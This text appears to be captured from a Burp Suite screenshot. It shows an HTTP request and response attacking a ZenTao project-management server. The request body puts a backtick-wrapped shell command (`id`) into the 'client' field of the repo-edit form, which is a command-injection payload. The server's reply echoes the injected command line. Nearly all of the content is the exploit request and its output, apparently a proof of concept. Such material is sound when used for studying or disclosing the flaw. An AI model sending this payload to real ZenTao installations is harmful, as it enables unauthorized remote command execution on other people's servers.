 Request
Pretty Raw Hex Headers Query params Body params \n
1 POST /repo-edit-1.html HTTP/1.1
2 Host: 11.54.92.44
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.32
(KHTML, like Gecko) Chrome/99.0.4612.71 Safari/517.36
4 Accept-Encoding: gzip, deflate
5 X-Requested-With: XMLHttpRequest
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Connection: close
8 Referer: https://11.54.92.44/
9 Content-Type: application/x-www-form-urlencoded
10 Cookie: zentaosid=bj0sbsjlc7mbdgvk1e42tgp94r
11 Content-Length: 36
12
13 SCM=Subversion&client=`id`%26&path=1
Search...
0 matches
Response
Pretty Raw Hex Render Headers Hackvertor \n
2 Date: Sun, 18 Jun 2023 07:39:13 GMT
3 Content-Type: text/html; Language=UTF-8;charset=UTF-8
4 Content-Length: 373
5 Connection: close
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: private
8 Pragma: no-cache
9 Set-Cookie: lang=zh-cn; expires=Tue, 18-Jul-2023 07:39:13 GMT;
Max-Age=2592000; path=/; secure
10 Set-Cookie: device=desktop; expires=Tue, 18-Jul-2023 07:39:13 GMT;
Max-Age=2592000; path=/; secure; HttpOnly
11 Set-Cookie: theme=default; expires=Tue, 18-Jul-2023 07:39:13 GMT;
Max-Age=2592000; path=/; secure
12 X-Content-Type-Options: nosniff
13 X-XSS-Protection: 1; mode=block
14 Strict-Transport-Security: max-age=3600; includeSubDomains
15 Referrer-Policy: no-referrer-when-downgrade
16 X-Permitted-Cross-Domain-Policies: master-only
17 X-Download-Options: noopen
18 Content-Security-Policy: form-action 'self';connect-src 'self';
19 X-Frame-Options: SAMEORIGIN
20 Vary: Accept-Encoding
21 Server: elb
22
23 {"result":"fail","message":{"client":"\u56e0\u4e3a\u5b89\u5168\u539f\u56
e0\uff0c\u9700\u8981\u68c0\u6d4b\u5ba2\u6237\u7aef\u7248\u672c\uff0c\u8b
f7\u5c06\u7248\u672c\u53f7\u5199\u5165\u6587\u4ef6
\/www\/zentaopms\/tmp\/log\/version_648eb2206c589.log <br \/>
\u53ef\u4ee5\u6267\u884c\u547d\u4ee4\uff1a`id`& --version >
\/www\/zentaopms\/tmp\/log\/version_648eb2206c589.log"}}
Search...
0 matches
Inspector
Done
1,288 bytes | 550 millis